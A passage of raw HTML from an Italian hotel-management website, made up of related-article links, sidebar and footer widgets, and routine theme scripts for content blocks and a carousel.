data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Progetto-senza-titolo-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-5-migliori-software-per-hotel-2026/  rel=bookmark title="I 5 Migliori Software per Hotel 2026">I 5 Migliori Software per Hotel 2026</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/smartness-presenta-smartsite-il-servizio-chiavi-in-mano-per-creare-il-sito-web-del-tuo-hotel/  rel=bookmark class="td-image-wrap " title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/HQ-_IT_Smartsite-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/smartness-presenta-smartsite-il-servizio-chiavi-in-mano-per-creare-il-sito-web-del-tuo-hotel/  rel=bookmark title="Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel">Smartness presenta Smartsite: il servizio “chiavi in mano” per creare il sito web del tuo hotel</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/secondo-acconto-irpef-ires-hotel/  rel=bookmark class="td-image-wrap " title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Scadenze fiscali Hotel tra Novembre e Dicembre 2025 - Direzione Hotel" title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Progetto-senza-titolo-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/secondo-acconto-irpef-ires-hotel/  rel=bookmark title="Scadenze fiscali Hotel tra Novembre e Dicembre 2025">Scadenze fiscali Hotel tra Novembre e Dicembre 2025</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1789","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1789","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1789","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full 